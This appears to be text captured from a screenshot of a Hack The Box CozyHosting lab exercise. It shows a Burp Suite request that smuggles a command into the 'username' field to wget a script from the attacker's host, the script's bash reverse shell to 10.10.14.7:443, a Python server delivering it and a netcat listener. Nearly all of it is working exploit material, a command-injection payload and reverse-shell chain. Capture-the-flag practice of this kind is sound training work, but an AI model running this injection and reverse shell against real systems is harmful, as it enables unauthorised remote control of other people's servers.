 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=4EE2B1AEEBB3E42B1B1575AC06B70843
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=;wget${IFS}http://10.10.14.7/revshell.sh;#
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Oct 2023 15:28:36 GMT
4 Content-Length: 0
5 Connection: close
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11
12
Search...
0
Done
root@kali: /home/angellm/HTB/CozyHosting/exploit
❯ cat revshell.sh
File: revshell.sh
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.7/443 0>&1
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [13/Oct/2023 17:28:36] "GET /revshell.sh HTTP/1.1" 200 -
❯ nc -lvnp 443
listening on [any] 443 ...